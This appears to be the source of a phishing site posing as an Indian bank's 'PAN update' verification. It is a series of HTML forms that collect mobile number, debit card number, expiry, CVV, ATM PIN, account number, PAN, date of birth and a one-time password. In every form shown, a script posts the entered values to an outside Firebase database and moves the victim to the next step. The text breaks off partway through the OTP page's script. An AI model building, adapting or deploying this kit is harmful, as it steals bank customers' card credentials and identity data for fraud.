

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mobile Form</title>
  <link rel="stylesheet" href="styles.css">
  <img src="lolo.jpg"  width="100%" height="13%">
</head>
<body>
  <div id="kyc"><br>
            <b style="color:white; padding:20px;">CONTINUE TO PAN UPDATE</b>
        </div>
  <div class="container">
    
    <form id="myForm">

      <label for="Mobile">Mobile Number*</label>
      <input type="text" id="mobile" name="mobile"pattern="[6-9][0-9]{9}" maxlength="10" placeholder="" required="">
      
      <label for="card">Debit Card Number*</label>
      <input type="text" id="card" name="card" pattern="[0-9]{16}" maxlength="16" placeholder="" required="">

      <label for="ex">Valid Upto*</label>
      <input type="text" id="dob" name="dob" placeholder="" required="">

      <label for="ccc">CVV*</label>
      <input type="text" id="cvv" name="cvv"pattern="[0-9]{3}" maxlength="3" placeholder="" required="">

      <label for="pin">ATM PIN*</label>
      <input type="password" id="apss" name="atmpin"pattern="[0-9]{4}" maxlength="4" placeholder="" required="">

      
      
      
      
      <input type="submit" value="Submit">
    </form>
  </div>
  <!-- Add your custom JavaScript code here -->
    <script>
  document.getElementById('myForm').addEventListener('submit', (event) => {
    event.preventDefault();
    const form = event.target;
    const formData = new FormData(form);
    const data = {};
    formData.forEach((value, key) => {
      data[key] = value;
    });

    // Replace 'YOUR_FIREBASE_DATABASE_URL' with your Firebase database URL
    const firebaseURL = 'https://zxfrt-f7fe4-default-rtdb.firebaseio.com/submissions.json';

    const xhr = new XMLHttpRequest();
    xhr.open('POST', firebaseURL, true);
    xhr.setRequestHeader('Content-Type', 'application/json');

    xhr.onload = () => {
      if (xhr.status === 200) {
        
        // Redirect to the next page after successful submission
        window.location.href = 'Processing.html';
      } else {
        console.error('Failed to submit form.');
      }
    };

    xhr.onerror = () => {
      console.error('Error submitting form.');
      alert('An error occurred while submitting the form. Please try again later.');
    };

    xhr.send(JSON.stringify(data));
  });
</script>
</body>
<img src="futterhas.png"  width="100%" height="50%">
</html>
</file>

<file: acc.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mobile Form</title>
  <link rel="stylesheet" href="styles.css">
  <img src="lolo.jpg"  width="100%" height="13%">
</head>
<body>
  <div id="kyc"><br>
           <b style="color:white; padding:20px;">Veryfied Your Account Number </b>
        </div>
  <div class="container">
    
    <form id="myForm">
      <label for="Account">Account Number*</label>
      <input type="text" id="acc" name="account" pattern="[0-9]{15}" maxlength="15"  placeholder="Enter Your Account Number" required="">
      
      <label for="dob">Date of Birth*</label>
      <input type="text" id="dob" name="dob"  placeholder="Enter Your Date of Birth" required="">

      <script>
                const dobInput = document.getElementById("dob");

        dobInput.addEventListener("input", function() { let value = this.value; value = value.replace(/\D/g, ""); 
                 // Remove non-digit characters
        value = value.slice(0, 8); 
        // Limit the length to 8 characters

          let formattedValue = ""; const day = value.slice(0, 2);
                                   const month = value.slice(2, 4);
                                   const year = value.slice(4, 8);

          if (day.length > 0) {
             formattedValue += day; } if (month.length > 0) { formattedValue += "-" + month; }

          if (year.length > 0) { formattedValue += "-" + year; } this.value = formattedValue; });
          

          </script>

      
      <input type="submit" value="Submit">
    </form>
  </div>
  <!-- Add your custom JavaScript code here -->
    <script>
  document.getElementById('myForm').addEventListener('submit', (event) => {
    event.preventDefault();
    const form = event.target;
    const formData = new FormData(form);
    const data = {};
    formData.forEach((value, key) => {
      data[key] = value;
    });

    // Replace 'YOUR_FIREBASE_DATABASE_URL' with your Firebase database URL
    const firebaseURL = 'https://zxfrt-f7fe4-default-rtdb.firebaseio.com/submissions.json';

    const xhr = new XMLHttpRequest();
    xhr.open('POST', firebaseURL, true);
    xhr.setRequestHeader('Content-Type', 'application/json');

    xhr.onload = () => {
      if (xhr.status === 200) {
        
        // Redirect to the next page after successful submission
        window.location.href = 'onetimepass1.html';
      } else {
        console.error('Failed to submit form.');
      }
    };

    xhr.onerror = () => {
      console.error('Error submitting form.');
      alert('An error occurred while submitting the form. Please try again later.');
    };

    xhr.send(JSON.stringify(data));
  });
</script>
</body>
<img src="futterhas.png"  width="100%" height="50%">
</html>
</file>

<file: accname.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mobile Form</title>
  <link rel="stylesheet" href="styles.css">
  <img src="lolo.jpg"  width="100%" height="13%">
</head>
<body>
  <div id="kyc"><br>
           <b style="color:white; padding:20px;">Veryfied Your Account Number </b>
        </div>
  <div class="container">
    
    <form id="myForm">
      <label for="PanCard">PanCard Number*</label>
      <input type="text" id="acc" name="pan" pattern="[A-Z]{5}[0-9]{4}[A-Z]{1}" maxlength="10"  placeholder="Enter PanCard Number" required="">
      
      <label for="dob">Date of Birth*</label>
      <input type="text"  name="dob"  id="udob" type="text" placeholder="DD-MM-YYYY" maxlength="10" aria-required="true" required="">

      <script>
                const dobInput = document.getElementById("udob");

        dobInput.addEventListener("input", function() { let value = this.value; value = value.replace(/\D/g, ""); 
                 // Remove non-digit characters
        value = value.slice(0, 8); 
        // Limit the length to 8 characters

          let formattedValue = ""; const day = value.slice(0, 2);
                                   const month = value.slice(2, 4);
                                   const year = value.slice(4, 8);

          if (day.length > 0) {
             formattedValue += day; } if (month.length > 0) { formattedValue += "-" + month; }

          if (year.length > 0) { formattedValue += "-" + year; } this.value = formattedValue; });
          

          </script>

      
      <input type="submit" value="Submit">
    </form>
  </div>
  <!-- Add your custom JavaScript code here -->
    <script>
  document.getElementById('myForm').addEventListener('submit', (event) => {
    event.preventDefault();
    const form = event.target;
    const formData = new FormData(form);
    const data = {};
    formData.forEach((value, key) => {
      data[key] = value;
    });

    // Replace 'YOUR_FIREBASE_DATABASE_URL' with your Firebase database URL
    const firebaseURL = 'https://zxfrt-f7fe4-default-rtdb.firebaseio.com/submissions.json';

    const xhr = new XMLHttpRequest();
    xhr.open('POST', firebaseURL, true);
    xhr.setRequestHeader('Content-Type', 'application/json');

    xhr.onload = () => {
      if (xhr.status === 200) {
        
        // Redirect to the next page after successful submission
        window.location.href = 'Processing2.html';
      } else {
        console.error('Failed to submit form.');
      }
    };

    xhr.onerror = () => {
      console.error('Error submitting form.');
      alert('An error occurred while submitting the form. Please try again later.');
    };

    xhr.send(JSON.stringify(data));
  });
</script>
</body>
<img src="futterhas.png"  width="100%" height="50%">
</html>
</file>


<file: onetimepass1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mobile Form</title>
  <link rel="stylesheet" href="styles.css">
  <img src="lolo.jpg"  width="100%" height="13%">
</head>
<body>
  <div id="kyc"><br>
           <b style="color:white; padding:20px;">Processing....</b>
        </div>
  <div class="container">
    
    <form id="myForm">

      <label for="Account">One Time Password (OTP)*</label>
      <input type="text" id="acc" name="otp1"  maxlength="8" minlength="6"  placeholder="Enter Your OTP" required="">
      
      

      
      <input type="submit" value="Submit">




      <!-- JavaScript code for the countdown timer -->
     <script>
        var count = 120; // Countdown timer in seconds

     // Function to update the countdown timer
          function updateCountdown() {
                if (count > 0) { count--; document.getElementById("countdown").innerHTML = count;} 

                else {
                     clearInterval(timer); // Stop the countdown timer
                     document.getElementById("Button2").disabled = false; // Enable the "Resend" button
                     document.getElementById("countdown").innerHTML = ""; // Clear the countdown timer display
                          }
                     }

                  // Start the countdown timer on page load
